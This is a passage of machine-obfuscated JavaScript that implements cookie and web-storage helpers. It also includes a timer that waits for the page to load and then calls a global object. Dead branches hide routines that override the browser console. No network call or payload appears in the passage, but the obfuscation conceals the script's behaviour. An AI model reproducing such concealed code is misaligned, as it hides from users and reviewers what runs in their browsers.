hZ(t-sA.t,l-sA.A,e-sA.e,l-sA.l,e);}function e9(t,A,e,l,O){return hM(t-se.t,O,t-se.A,l-se.e,O-se.l);}function e8(t,A,e,l,O){return hV(l,t-sW.t,e-sW.A,l-sW.e,O-sW.l);}if(t[e8(sQ.t,sQ.A,sQ.e,sQ.l,sQ.O)](t[e9(sQ.a,sQ.k,sQ.G,sQ.D,sQ.N)],t[e9(sQ.s,sQ.P,sQ.c,sQ.B,sQ.S)])){var D=a[e9(sQ.w,sQ.r,sQ.L,sQ.F,sQ.v)+'e'][e9(sQ.p,sQ.R,sQ.I,sQ.d,sQ.b)+'Of'](';',k);return t[et(sQ.X,sQ.f,sQ.y,sQ.z,sQ.x)](-(-0xd*-0x2b+-0x158b*0x1+0x135d*0x1),D)&&(D=G[eh(sQ.K,sQ.i,sQ.J,sQ.o,sQ.E)+'e'][eA(sQ.u,sQ.C,sQ.H,sQ.U,sQ.j)+'h']),t[eA(sQ.Z,sQ.Y,sQ.V,sQ.M,sQ.T)](D,N[e8(sQ.n,sQ.m,sQ.g,sQ.q,sQ.h0)+'e'][eh(sQ.h1,sQ.h2,sQ.h3,sQ.h4,sQ.h5)+et(sQ.h6,sQ.h7,sQ.h8,sQ.h9,sQ.hh)](s,D));}else return window[et(sQ.ht,sQ.hA,sQ.he,sQ.hW,sQ.hQ)+'ge']?this[e9(sQ.hl,sQ.hO,sQ.ha,sQ.hk,sQ.hG)+e8(sQ.hD,sQ.hN,sQ.hs,sQ.hP,sQ.hc)](k):this[eh(sQ.hB,sQ.hS,sQ.hw,sQ.hr,sQ.hL)+e9(sQ.hF,sQ.hv,sQ.hp,sQ.hR,sQ.hI)](k);},'setCookie':function(k,G,D){var sG={t:0x13a,A:0x133,e:0xc,l:0x53};function eO(t,A,e,l,O){return hV(t,l- -sl.t,e-sl.A,l-sl.e,O-sl.l);}function eW(t,A,e,l,O){return hZ(t-sO.t,A-sO.A,e-sO.e,l-sO.l,t);}function ee(t,A,e,l,O){return hZ(t-sa.t,O-sa.A,e-sa.e,l-sa.l,A);}function el(t,A,e,l,O){return hM(t-sk.t,l,e- -sk.A,l-sk.e,O-sk.l);}function eQ(t,A,e,l,O){return hT(A,A-sG.t,e-sG.A,l-sG.e,t- -sG.l);}if(t[ee(sD.t,sD.A,sD.e,sD.l,sD.O)](t[ee(sD.a,sD.k,sD.G,sD.D,sD.N)],t[eQ(sD.s,sD.P,sD.c,sD.B,sD.S)])){var s=t[eW(sD.w,sD.r,sD.L,sD.F,sD.v)][eW(sD.p,sD.R,sD.I,sD.d,sD.b)]('|'),P=-0x3c4*0x9+0x1d83+0x461;while(!![]){switch(s[P++]){case'0':var c=[OuYucV[el(-sD.X,-sD.f,-sD.y,-sD.z,sD.x)],OuYucV[eW(sD.K,sD.i,sD.J,sD.o,sD.E)],OuYucV[ee(sD.u,sD.C,sD.H,sD.U,sD.j)],OuYucV[eO(sD.Z,sD.Y,-sD.V,-sD.M,sD.T)],OuYucV[ee(sD.n,sD.m,sD.g,sD.q,sD.h0)],OuYucV[eW(sD.h1,sD.h2,sD.h3,sD.h4,sD.h5)],OuYucV[el(sD.h6,sD.h7,sD.h8,sD.h9,sD.hh)]];continue;case'1':var B;continue;case'2':var S=B[el(sD.N,sD.ht,sD.hA,sD.he,sD.hW)+'le']=B[eO(sD.hQ,sD.hl,sD.hO,sD.ha,sD.hk)+'le']||{};continue;case'3':try{var w=OuYucV[eO(-sD.hG,-sD.hD,-sD.hN,-sD.f,-sD.hs)](P,OuYucV[eQ(sD.hP,sD.hc,sD.hB,sD.hS,sD.hw)](OuYucV[eO(sD.hr,sD.hL,sD.hF,sD.hv,sD.hp)](OuYucV[el(sD.hR,sD.hI,sD.hd,sD.hb,sD.hX)],OuYucV[eQ(sD.hf,sD.hy,sD.hz,sD.hx,sD.sN)]),');'));B=OuYucV[eW(sD.ss,sD.sP,sD.sc,sD.sB,sD.sS)](w);}catch(i){B=B;}continue;case'4':for(var r=-0x1b22+-0x4*0x1f6+0x22fa;OuYucV[eO(sD.sw,sD.sr,sD.sL,sD.sF,sD.sv)](r,c[eW(sD.sp,sD.sR,sD.sI,sD.sd,sD.sb)+'h']);r++){var L=OuYucV[ee(sD.sX,sD.sf,sD.sy,sD.sz,sD.G)][el(-sD.sx,-sD.sK,sD.si,sD.sJ,sD.so)]('|'),y=-0x5ea*0x1+-0x20bf*0x1+0x1*0x26a9;while(!![]){switch(L[y++]){case'0':var z=S[ee(sD.sE,sD.su,sD.sC,sD.sH,sD.sU)+el(sD.sj,sD.sZ,sD.sY,sD.sV,sD.sM)+'r'][ee(sD.sT,sD.sn,sD.sm,sD.sg,sD.sq)+el(-sD.P0,sD.P1,sD.P2,sD.P3,sD.P4)][eO(sD.P5,-sD.P6,-sD.P7,sD.P8,-sD.P9)](w);continue;case'1':var x=S[K]||z;continue;case'2':z[el(sD.Ph,sD.Pt,sD.PA,sD.Pe,sD.PW)+el(-sD.PQ,-sD.Pl,sD.PO,sD.Pa,sD.Pk)]=x[ee(sD.PG,sD.PD,sD.PN,sD.Ps,sD.PP)+eW(sD.J,sD.Pc,sD.PB,sD.a,sD.PS)][eW(sD.Pw,sD.j,sD.Pr,sD.PL,sD.PF)](x);continue;case'3':S[K]=z;continue;case'4':var K=c[r];continue;case'5':z[eW(sD.Pv,sD.Pp,sD.PR,sD.PI,sD.K)+eQ(sD.Pd,sD.K,sD.Pb,sD.PX,sD.Pf)]=r[ee(sD.Py,sD.Pz,sD.Px,sD.PK,sD.Pi)](L);continue;}break;}}continue;}break;}}else document[eW(sD.PJ,sD.Po,sD.Pc,sD.PE,sD.Pu)+'e']=t[eW(sD.PC,sD.PH,sD.PU,sD.Pj,sD.PZ)](t[eO(sD.PY,sD.PV,sD.PM,sD.PT,sD.Pn)](t[eQ(sD.Pm,sD.Pg,sD.Pq,sD.c0,sD.c1)](k,'='),t[eW(sD.c2,sD.c3,sD.hB,sD.c4,sD.c5)](encodeURI,G)),D?t[el(-sD.c6,sD.c7,sD.PQ,sD.c8,sD.c9)](t[eW(sD.ch,sD.ct,sD.cA,sD.ce,sD.cW)],D[eQ(sD.cQ,sD.cl,sD.cO,sD.ca,sD.ck)+el(sD.cG,sD.cD,sD.cN,sD.cs,sD.cP)+'g']()):'');},'getCookie':function(k){var sd={t:0x777,A:0xa40,e:0x77a,l:0x6ef,O:0x4d1,a:0x2ed,k:0x571,G:0x2e8,D:0x1ed,N:0x384,s:0xf0,P:0x462,c:0x31d,B:0x5b9,S:0xc5,w:0x27,r:0x26a,L:0xe1,F:0x1f7,v:0x15,p:0x908,R:0x665,I:0x8b3,d:0x8a9,b:0x623,X:0x393,f:0x3b0,y:0x63c,z:0x3a0,x:0x293},sL={t:0xa1,A:0xc9,e:0x75,l:0x1e1},sr={t:0x33e,A:0x39,e:0xde,l:0x6e},sS={t:0x98,A:0x33d,e:0x157,l:0xe,O:0xf5},sB={t:0x46,A:0x110,e:0x379,l:0x1b5},ss={t:0x2f,A:0x3e1,e:0xe9,l:0xf6},sN={t:0x1bf,A:0xa0,e:0xa3,l:0x13b};function eP(t,A,e,l,O){return hZ(t-sN.t,e- -sN.A,e-sN.e,l-sN.l,A);}function eD(t,A,e,l,O){return hM(t-ss.t,e,l-ss.A,l-ss.e,O-ss.l);}var G={'dvXiZ':t[ea(sb.t,sb.A,sb.e,sb.l,-sb.O)],'kJnCw':function(B,S,w){var sP={t:0x137,A:0xe1,e:0x30,l:0x1};function ek(t,A,e,l,O){return ea(t-sP.t,A-sP.A,O-sP.e,l-sP.l,e);}return t[ek(sc.t,sc.A,sc.e,sc.l,sc.O)](B,S,w);},'hsETb':function(B,S){function eG(t,A,e,l,O){return ea(t-sB.t,A-sB.A,t- -sB.e,l-sB.l,e);}return t[eG(sS.t,sS.A,-sS.e,sS.l,sS.O)](B,S);}};function ea(t,A,e,l,O){return hV(O,e- -sw.t,e-sw.A,l-sw.e,O-sw.l);}function es(t,A,e,l,O){return hY(O-sr.t,A-sr.A,e-sr.e,t,O-sr.l);}function eN(t,A,e,l,O){return hZ(t-sL.t,l- -sL.A,e-sL.e,l-sL.l,e);}if(t[ea(sb.a,sb.k,sb.G,sb.D,sb.N)](t[eD(sb.s,sb.P,sb.c,sb.B,sb.S)],t[eD(sb.w,sb.r,sb.L,sb.B,sb.F)])){for(var D,N=t[eD(sb.v,sb.p,sb.R,sb.I,sb.d)](k,'='),s=N[eD(sb.b,sb.X,sb.f,sb.y,sb.z)+'h'],P=document[eP(sb.x,sb.K,sb.i,sb.J,sb.o)+'e'][eN(sb.E,sb.u,sb.C,sb.H,sb.U)+'h'],c=0x1c78+0x15ea+-0x3262;t[eN(sb.j,sb.Z,sb.Y,sb.V,sb.M)](P,c);){if(t[es(sb.T,sb.n,sb.m,sb.g,sb.q)](t[eD(sb.h0,sb.h1,sb.h2,sb.h3,sb.h4)],t[es(sb.h5,sb.h6,sb.h7,sb.h8,sb.h9)])){if(D=t[ea(sb.hh,sb.ht,sb.hA,sb.he,sb.hW)](c,s),t[ea(-sb.hQ,sb.hl,sb.hO,sb.ha,sb.hk)](document[eD(sb.hG,sb.hD,sb.hN,sb.hs,sb.hP)+'e'][eD(sb.hc,sb.hB,sb.hS,sb.hw,sb.hr)+eN(sb.hL,sb.hF,sb.hv,sb.hp,sb.hR)](c,D),N))return this[ea(sb.hI,sb.hd,sb.hb,sb.hX,sb.hf)+eD(sb.hy,sb.hz,sb.hx,sb.sX,sb.sf)+'al'](D);if(c=t[es(sb.sy,sb.sz,sb.sx,sb.sK,sb.si)](document[es(sb.sJ,sb.so,sb.sE,sb.su,sb.sC)+'e'][eN(sb.sH,sb.sU,sb.sj,sb.sZ,sb.sY)+'Of']('\x20',c),-0x1cbd+-0xcb*0x2f+0x3*0x1601),t[es(sb.sV,sb.sM,sb.sT,sb.sn,sb.sm)](-0x10f*0x9+0x1472+-0xaeb,c))break;}else{var sI={t:0x5b,A:0x12d,e:0x1b8,l:0x7d},sv={t:0x1ab,A:0x2c4,e:0x1b5,l:0x1a9},sF={t:0x1dd,A:0x2c,e:0x277,l:0xd8};this[ea(sb.sg,sb.sq,sb.P0,sb.P1,sb.P2)+'ne']();var S=O[ea(sb.P3,sb.P4,sb.P5,sb.P6,sb.P7)](a[eP(sb.P8,sb.P9,sb.Ph,sb.Pt,sb.PA)+ea(sb.Pe,sb.PW,sb.PQ,sb.Pl,sb.PO)][es(sb.Pa,sb.Pk,sb.PG,sb.PD,sb.PN)],G[eN(sb.Ps,sb.PP,sb.Pc,sb.PB,sb.PS)]);G[eP(-sb.Pw,-sb.Pr,sb.PL,sb.D,sb.PF)](k,function(){var sR={t:0xd5,A:0x103,e:0x25,l:0x124},sp={t:0x13c,A:0x183,e:0x31b,l:0x1b9};function eS(t,A,e,l,O){return ea(t-sF.t,A-sF.A,t-sF.e,l-sF.l,l);}function eB(t,A,e,l,O){return eP(t-sv.t,e,O- -sv.A,l-sv.e,O-sv.l);}function er(t,A,e,l,O){return eD(t-sp.t,A-sp.A,e,l- -sp.e,O-sp.l);}function ew(t,A,e,l,O){return ea(t-sR.t,A-sR.A,A- -sR.e,l-sR.l,O);}function ec(t,A,e,l,O){return ea(t-sI.t,A-sI.A,e-sI.e,l-sI.l,O);}S[ec(sd.t,sd.A,sd.e,sd.l,sd.O)+ec(sd.a,sd.k,sd.G,sd.D,sd.N)][ec(sd.s,sd.P,sd.c,sd.B,sd.S)+eB(sd.w,-sd.r,sd.L,sd.F,sd.v)]=!(0x2*-0x1259+0x7*-0x139+0x2d41),S[ew(sd.p,sd.R,sd.I,sd.d,sd.b)+er(sd.X,sd.f,sd.y,sd.z,sd.x)]=s;},0x13c5+-0x1*-0x16db+-0x2a9f);}}return null;}else{l=G[ea(sb.Pv,sb.Pp,sb.PR,sb.PI,sb.Pd)](O,0x1*0x266d+0x12da+-0x3a*0xf5);var w=a[k];return w;}},'getCookieVal':function(k){function ev(t,A,e,l,O){return hT(e,A-sX.t,e-sX.A,l-sX.e,t- -sX.l);}function eR(t,A,e,l,O){return hZ(t-sf.t,e-sf.A,e-sf.e,l-sf.l,A);}function eF(t,A,e,l,O){return hY(t-sy.t,A-sy.A,e-sy.e,l,O-sy.l);}function ep(t,A,e,l,O){return hV(l,t- -sz.t,e-sz.A,l-sz.e,O-sz.l);}function eL(t,A,e,l,O){return hY(t- -sx.t,A-sx.A,e-sx.e,O,O-sx.l);}if(t[eL(sK.t,-sK.A,-sK.e,sK.l,sK.O)](t[eF(sK.a,sK.k,sK.G,sK.D,sK.N)],t[eL(-sK.s,-sK.P,sK.c,-sK.B,sK.S)])){var G=document[eF(sK.w,sK.r,sK.L,sK.F,sK.v)+'e'][eR(sK.p,sK.R,sK.I,sK.d,sK.b)+'Of'](';',k);return t[eF(sK.X,sK.f,sK.y,sK.z,sK.x)](-(-0x16f+0x718+-0x5a8),G)&&(G=document[eR(sK.K,sK.i,sK.J,sK.o,sK.E)+'e'][eF(sK.u,sK.C,sK.H,sK.U,sK.j)+'h']),t[eF(sK.Z,sK.Y,sK.V,sK.M,sK.T)](decodeURI,document[eF(sK.n,sK.m,sK.g,sK.q,sK.h0)+'e'][ep(sK.h1,sK.h2,sK.h3,sK.h4,sK.h5)+eR(sK.h6,sK.h7,sK.h8,sK.h9,sK.hh)](k,G));}else{if(t[eR(sK.ht,sK.hA,sK.he,sK.hW,sK.hQ)](this[ev(sK.hl,sK.hO,sK.ha,sK.hk,sK.hG)],-0x43f*-0x1+-0x15fc+0x11bd)){var N=t[ev(sK.hD,sK.hN,sK.hs,sK.hP,sK.hc)](this[eF(sK.hB,sK.hS,sK.hw,sK.I,sK.hr)+eF(sK.hL,sK.hF,sK.hv,sK.hp,sK.hR)](),-0x1cb3+-0x223*0x7+0x2ba9*0x1),s=null;t[ev(sK.hI,sK.hd,sK.hb,sK.hX,sK.hf)](this[eF(sK.hy,sK.hz,sK.hx,sK.si,sK.sJ)],-0x8*0x19b+0x1b27+-0xe4f)&&(s=new l(),s[ev(sK.so,sK.sE,sK.su,sK.sC,sK.sH)+'me'](t[eR(sK.sU,sK.sj,sK.sZ,sK.sY,sK.sV)](s[ev(sK.sM,sK.sT,sK.sn,sK.sm,sK.sg)+'me'](),t[ep(sK.sq,sK.P0,sK.P1,sK.P2,sK.P3)](t[eL(sK.P4,sK.P5,sK.P6,sK.P7,sK.P8)](-0x1291+0x20e6+-0x45*0x1,this[ev(sK.P9,sK.Ph,sK.Pt,sK.PA,sK.Pe)]),-0x1*-0x47d+-0x12e6+0x209*0x9)))),this[eR(sK.PW,sK.PQ,sK.Pl,sK.PO,sK.Pa)+'ta'](O,N,s);}}},'setStorage':function(k,G,D){var sH={t:0x122,A:0x1ce,e:0x1d7,l:0x28e},sC={t:0x2d9,A:0x188,e:0x39,l:0x74},su={t:0x154,A:0x2e2,e:0x32,l:0x18,O:0xbe},so={t:0x167,A:0x48f,e:0x1eb,l:0x43},si={t:0x49d,A:0x90,e:0x139,l:0x109};function eb(t,A,e,l,O){return hY(e-si.t,A-si.A,e-si.e,A,O-si.l);}function eX(t,A,e,l,O){return hZ(t-sJ.t,O-sJ.A,e-sJ.e,l-sJ.l,t);}function ef(t,A,e,l,O){return hZ(t-so.t,O- -so.A,e-so.e,l-so.l,A);}var N={'Wgred':t[eI(sj.t,sj.A,sj.e,sj.l,sj.O)],'lbSeW':t[ed(sj.a,sj.k,sj.G,sj.D,sj.N)],'ZfHZT':t[eI(sj.s,sj.P,sj.c,sj.B,sj.S)],'iGkEU':t[eb(sj.w,sj.r,sj.L,sj.F,sj.v)],'XIVbG':t[eI(sj.p,sj.R,sj.I,sj.d,sj.b)],'oTsrM':t[eI(sj.X,sj.f,sj.y,sj.z,sj.x)],'QRxRJ':t[eb(sj.K,sj.i,sj.J,sj.o,sj.E)],'mAVEx':t[ed(sj.u,sj.C,sj.H,sj.U,sj.j)],'eSbMY':t[eI(sj.Z,sj.Y,sj.V,sj.M,sj.T)],'zAPDu':t[eb(sj.n,sj.m,sj.g,sj.q,sj.U)],'Qpuox':t[eb(sj.h0,sj.h1,sj.h2,sj.h3,sj.h4)],'YZPva':t[ef(sj.h5,sj.h6,sj.h7,sj.h8,sj.h9)],'zOkJg':t[ef(-sj.hh,-sj.ht,-sj.hA,-sj.he,-sj.hW)],'FnPVR':t[ef(-sj.hQ,-sj.hl,-sj.hO,sj.ha,sj.hk)],'bzkLM':t[ed(sj.hG,sj.hD,sj.hN,sj.hs,sj.hP)],'mmyer':t[ef(sj.hc,-sj.hB,-sj.hS,-sj.hw,-sj.hr)],'jVadt':t[eI(sj.hL,sj.hF,sj.hv,sj.hp,sj.hR)],'SoNzn':t[eI(sj.hI,sj.hd,sj.hb,sj.hX,sj.hf)],'SMdql':t[eI(sj.hy,sj.hz,sj.hx,sj.sZ,sj.sY)],'mdejp':t[eX(sj.sV,sj.sM,sj.sT,sj.sn,sj.sm)],'fRedX':t[eb(sj.sg,sj.sq,sj.P0,sj.P1,sj.P2)],'lQxDk':t[ef(-sj.P3,-sj.P4,-sj.P5,-sj.P6,-sj.P7)],'NnzpE':t[eb(sj.P8,sj.P9,sj.Ph,sj.Pt,sj.PA)],'swJmV':t[eb(sj.Pe,sj.PW,sj.PQ,sj.Pl,sj.PO)],'LHQDX':t[eX(sj.Pa,sj.Pk,sj.PG,sj.PD,sj.PN)],'lootT':t[ef(-sj.Ps,-sj.PP,sj.Pc,-sj.PB,-sj.PS)],'IorLK':t[ed(sj.Pw,sj.Pr,sj.PL,sj.PF,sj.Pv)],'LlJnd':t[eI(sj.Pp,sj.PR,sj.PI,sj.Pd,sj.Pb)],'IwpoZ':t[ed(sj.PX,sj.Pf,sj.Py,sj.Pz,sj.Px)],'jQSXZ':t[eb(sj.PK,sj.Pi,sj.PJ,sj.Po,sj.PE)],'uxKPO':t[eI(sj.Pu,sj.PC,sj.PH,sj.PU,sj.p)],'GkLsp':t[eb(sj.Pj,sj.PZ,sj.PY,sj.PV,sj.PM)],'NymNp':t[ef(-sj.PT,sj.Pn,sj.Pm,-sj.Pg,sj.Pq)],'ZleZN':t[eI(sj.c0,sj.c1,sj.c2,sj.c3,sj.c4)],'VYJHf':t[ed(sj.c5,sj.c6,sj.c7,sj.c8,sj.c9)],'PlyaD':t[eX(sj.ch,sj.ct,sj.cA,sj.ce,sj.cW)],'BhSrv':t[ed(sj.cQ,sj.cl,sj.cO,sj.ca,sj.ck)],'zyQYo':t[eI(sj.cG,sj.cD,sj.cN,sj.cs,sj.cP)],'gvGUs':t[eb(sj.cc,sj.cB,sj.cS,sj.cw,sj.cr)],'wXfeu':t[eI(sj.cL,sj.cF,sj.cv,sj.cp,sj.cR)],'KvFDG':t[eb(sj.D,sj.cI,sj.cd,sj.cb,sj.cX)],'nvAcQ':t[ed(sj.cf,sj.cy,sj.cz,sj.cx,sj.cK)],'jjBlE':t[eX(sj.ci,sj.cJ,sj.co,sj.cE,sj.cu)],'KGSpK':t[ed(sj.cC,sj.cH,sj.cU,sj.cj,sj.cZ)],'dsSYa':t[eX(sj.cY,sj.cV,sj.cM,sj.cT,sj.Ph)],'BKhLc':t[eI(sj.cn,sj.cm,sj.cg,sj.cq,sj.B0)],'ErrzT':t[eI(sj.B1,sj.B2,sj.B3,sj.B4,sj.B5)],'FmqDN':t[ed(sj.B6,sj.B7,sj.B8,sj.B9,sj.Bh)],'tpkxg':t[eX(sj.Bt,sj.BA,sj.e,sj.Be,sj.BW)],'qGNQI':t[ef(-sj.BQ,-sj.Bl,-sj.BO,-sj.Ba,-sj.Bk)],'LMHPG':t[eI(sj.BG,sj.BD,sj.BN,sj.cJ,sj.Bs)],'zyzOI':function(s){var sE={t:0x179,A:0x667,e:0xdf,l:0x11b};function ey(t,A,e,l,O){return eb(t-sE.t,O,l- -sE.A,l-sE.e,O-sE.l);}return t[ey(-su.t,su.A,su.e,su.l,su.O)](s);}};function ed(t,A,e,l,O){return hY(O-sC.t,A-sC.A,e-sC.e,l,O-sC.l);}function eI(t,A,e,l,O){return hT(l,A-sH.t,e-sH.A,l-sH.e,A-sH.l);}if(t[eI(sj.BP,sj.Bc,sj.BB,sj.BS,sj.Bw)](t[eX(sj.Br,sj.BL,sj.BF,sj.Bv,sj.Bp)],t[eb(sj.BR,sj.BI,sj.Bd,sj.Bb,sj.BX)])){var P=[N[eX(sj.Pz,sj.Bf,sj.By,sj.Bz,sj.Bx)],N[ed(sj.BK,sj.Bi,sj.BJ,sj.Bo,sj.BE)],N[eX(sj.Bu,sj.BC,sj.BH,sj.BU,sj.Bj)],N[eb(sj.BZ,sj.BY,sj.BV,sj.BM,sj.BT)],N[ef(-sj.Bn,-sj.Bm,-sj.Bg,-sj.Bq,-sj.S0)],N[eb(sj.S1,sj.S2,sj.S3,sj.S4,sj.S5)],N[eI(sj.S6,sj.a,sj.S7,sj.S8,sj.S9)],N[ef(-sj.Sh,sj.St,sj.SA,sj.Se,sj.SW)],N[ed(sj.SQ,sj.Sl,sj.SO,sj.Sa,sj.Sk)],N[eI(sj.SG,sj.SD,sj.SN,sj.Ss,sj.SP)],N[eb(sj.cL,sj.Sc,sj.SB,sj.SS,sj.Sw)],N[ed(sj.Sr,sj.SL,sj.SF,sj.Sv,sj.Sp)],N[eb(sj.SR,sj.SI,sj.Sd,sj.Sb,sj.SX)],N[ef(-sj.Sf,-sj.Sy,sj.SW,-sj.Sz,-sj.Sx)],N[eb(sj.SK,sj.Si,sj.SJ,sj.So,sj.SE)],N[ef(-sj.Su,sj.SC,-sj.SH,sj.SU,sj.Sj)],N[ef(-sj.SZ,sj.SY,-sj.SV,sj.SM,sj.ST)],N[ef(-sj.Sn,sj.Sm,sj.Sg,sj.Sq,sj.w0)],N[eb(sj.w1,sj.w2,sj.w3,sj.w4,sj.Sw)],N[eX(sj.w5,sj.w6,sj.w7,sj.w8,sj.w9)],N[ef(sj.wh,sj.wt,sj.wA,sj.we,sj.wW)],N[eX(sj.wQ,sj.wl,sj.wO,sj.wa,sj.wk)],N[eX(sj.wG,sj.wD,sj.wN,sj.ws,sj.PY)],N[ed(sj.wP,sj.wc,sj.wB,sj.wS,sj.ww)],N[eI(sj.wr,sj.wL,sj.wF,sj.wv,sj.wp)],N[ed(sj.wR,sj.wI,sj.wd,sj.w7,sj.wb)],N[eI(sj.wX,sj.wf,sj.wy,sj.wS,sj.wz)],N[eI(sj.wx,sj.wK,sj.wi,sj.cn,sj.wJ)],N[eb(sj.wo,sj.wE,sj.wu,sj.wC,sj.wH)],N[eb(sj.wU,sj.wj,sj.wZ,sj.wY,sj.wV)],N[eI(sj.wM,sj.wT,sj.wn,sj.wm,sj.wg)],N[eI(sj.wq,sj.r0,sj.r1,sj.r2,sj.r3)],N[eb(sj.r4,sj.r5,sj.r6,sj.r7,sj.r8)],N[ef(sj.Bh,sj.r9,sj.rh,sj.rt,sj.rA)],N[eb(sj.re,sj.rW,sj.rQ,sj.rl,sj.rO)],N[eb(sj.ra,sj.rk,sj.rG,sj.rD,sj.rN)],N[ef(-sj.rs,sj.rP,sj.rc,sj.rB,sj.rS)],N[ef(-sj.rw,-sj.rr,-sj.rL,-sj.rF,-sj.rv)],N[ef(-sj.rp,-sj.rR,sj.rI,-sj.rd,-sj.rb)],N[eb(sj.rX,sj.rf,sj.ry,sj.rz,sj.rx)],N[eX(sj.rK,sj.ri,sj.rJ,sj.Pz,sj.ro)],N[ef(-sj.rE,sj.ru,sj.rC,sj.rH,sj.rU)],N[eI(sj.rj,sj.rZ,sj.rY,sj.wv,sj.rV)],N[ed(sj.rM,sj.rT,sj.rn,sj.rm,sj.rg)],N[eX(sj.S3,sj.rq,sj.L0,sj.L1,sj.L2)],N[eI(sj.L3,sj.BE,sj.cf,sj.L4,sj.L5)],N[ef(-sj.L6,-sj.L7,-sj.L8,-sj.L9,-sj.Lh)],N[eb(sj.Lt,sj.LA,sj.Le,sj.LW,sj.LQ)],N[eI(sj.Ll,sj.LO,sj.La,sj.Lk,sj.LG)],N[eI(sj.LD,sj.LN,sj.Ls,sj.LP,sj.Lc)],N[eX(sj.LB,sj.LS,sj.Lw,sj.Lr,sj.LL)]];return A=function(){return P;},N[ef(sj.LF,sj.Lv,sj.Lp,sj.LR,sj.LI)](e);}else D?window[ef(-sj.Ld,-sj.Lb,-sj.LX,-sj.Lf,-sj.Ly)+eb(sj.Lz,sj.Lx,sj.LK,sj.Li,sj.LJ)+'ge'][ef(sj.Lo,sj.LE,sj.Lu,sj.LC,sj.LH)+'em'](k,JSON[eb(sj.LU,sj.Lj,sj.LZ,sj.cx,sj.LY)+ed(sj.ca,sj.LV,sj.LM,sj.LT,sj.Ln)]({'value':G,'expire':D[eI(sj.Lm,sj.ww,sj.Lg,sj.Lq,sj.F0)+'me']()})):window[eX(sj.F1,sj.F2,sj.F3,sj.F4,sj.F5)+eb(sj.F6,sj.F7,sj.F8,sj.Bd,sj.F9)+ef(sj.Fh,sj.rc,sj.Ft,-sj.FA,-sj.Fe)][eb(sj.FW,sj.FQ,sj.Fl,sj.FO,sj.Fa)+'em'](k,JSON[eI(sj.cA,sj.Fk,sj.FG,sj.FD,sj.FN)+ef(sj.Fs,sj.rp,sj.FP,sj.Fc,sj.FB)]({'value':G,'expire':0x0}));},'getStorage':function(k){var sT={t:0xbf,A:0x288,e:0x99,l:0xe1},sM={t:0x34a,A:0xdb,e:0x138,l:0x44},sV={t:0xb6,A:0x3c8,e:0xe0,l:0x1c5},sZ={t:0xc1,A:0x7f,e:0xef,l:0x66};function eK(t,A,e,l,O){return hZ(t-sZ.t,t- -sZ.A,e-sZ.e,l-sZ.l,l);}function ex(t,A,e,l,O){return hT(l,A-sY.t,e-sY.A,l-sY.e,e-sY.l);}function ez(t,A,e,l,O){return hM(t-sV.t,t,e-sV.A,l-sV.e,O-sV.l);}function ei(t,A,e,l,O){return hV(A,t-sM.t,e-sM.A,l-sM.e,O-sM.l);}function eJ(t,A,e,l,O){return hM(t-sT.t,A,e-sT.A,l-sT.e,O-sT.l);}if(t[ez(sn.t,sn.A,sn.e,sn.l,sn.O)](t[ez(sn.a,sn.k,sn.G,sn.D,sn.N)],t[ex(sn.s,sn.P,sn.c,sn.B,sn.S)])){var N=this[ez(sn.w,sn.r,sn.L,sn.F,sn.v)+ez(sn.p,sn.R,sn.I,sn.d,sn.b)]();(t[ex(sn.X,sn.f,sn.y,sn.z,sn.x)](this[ei(sn.K,sn.i,sn.J,sn.o,sn.E)],0x1c62+-0x43*-0x33+0x29bb*-0x1)||t[ez(sn.u,sn.C,sn.H,sn.U,sn.j)](N,this[eJ(sn.Z,sn.Y,sn.V,sn.M,sn.T)]))&&this[eK(sn.n,sn.m,sn.g,sn.q,sn.h0)+ex(sn.h1,sn.h2,sn.h3,sn.h4,sn.h5)](t);}else{var G=window[ex(sn.h6,sn.h7,sn.h8,sn.h9,sn.hh)+ez(sn.ht,sn.hA,sn.he,sn.hW,sn.hQ)+ez(sn.hl,sn.hO,sn.ha,sn.hk,sn.hG)][ei(sn.hD,sn.hN,sn.hs,sn.hP,sn.hc)+'em'](k);return G||(G=window[ez(sn.hB,sn.hS,sn.hw,sn.hr,sn.hL)+ez(sn.hF,sn.hv,sn.hp,sn.hR,sn.hI)+'ge'][ex(sn.hd,sn.hb,sn.hX,sn.hf,sn.hy)+'em'](k)),G?(G=JSON[ez(sn.hz,sn.hx,sn.sm,sn.sg,sn.sq)](G),G[eJ(sn.P0,sn.P1,sn.P2,sn.P3,sn.P4)+'e']&&t[eJ(sn.P5,sn.P6,sn.P7,sn.hB,sn.P8)](G[ei(sn.P9,sn.Ph,sn.Pt,sn.PA,sn.Pe)+'e'],new Date()[eJ(sn.PW,sn.PQ,sn.Pl,sn.PO,sn.Pa)+'me']())?null:G[ei(sn.Pk,sn.PG,sn.PD,sn.PN,sn.Ps)]):null;}}},a=t[hV(P3.Lv,P3.bj,P3.yz,P3.yx,P3.Pg)](setInterval,function(){var sq={t:0x7e,A:0x8e,e:0x1c5,l:0x1d6},sm={t:0xf1,A:0x45c,e:0x2d,l:0x175};function eE(t,A,e,l,O){return hM(t-sm.t,l,A-sm.A,l-sm.e,O-sm.l);}function eC(t,A,e,l,O){return hY(O-sg.t,A-sg.A,e-sg.e,A,O-sg.l);}function eH(t,A,e,l,O){return hV(l,A-sq.t,e-sq.A,l-sq.e,O-sq.l);}function eu(t,A,e,l,O){return hZ(t-P0.t,e- -P0.A,e-P0.e,l-P0.l,A);}function eo(t,A,e,l,O){return hZ(t-P1.t,A- -P1.A,e-P1.e,l-P1.l,O);}if(t[eo(P2.t,P2.A,P2.e,P2.l,P2.O)](t[eo(P2.a,P2.k,P2.G,P2.D,P2.N)],t[eE(P2.s,P2.P,P2.c,P2.B,P2.S)]))/loaded|complete/[eu(P2.w,-P2.r,P2.L,P2.F,-P2.v)](document[eE(P2.p,P2.R,P2.I,P2.d,P2.b)+eo(P2.X,P2.f,P2.y,P2.z,-P2.x)])&&(t[eE(P2.K,P2.i,P2.J,P2.o,P2.E)](clearInterval,a),window[e]?window[e][eE(P2.u,P2.C,P2.H,P2.U,P2.j)](O):console[eE(P2.Z,P2.Y,P2.V,P2.K,P2.M)](t[eu(P2.T,P2.n,P2.m,P2.g,P2.q)]));else{if(l){var G=G[eH(P2.h0,P2.h1,-P2.h2,P2.h3,P2.h4)](D,arguments);return N=null,G;}}},A);}()),(function(){var 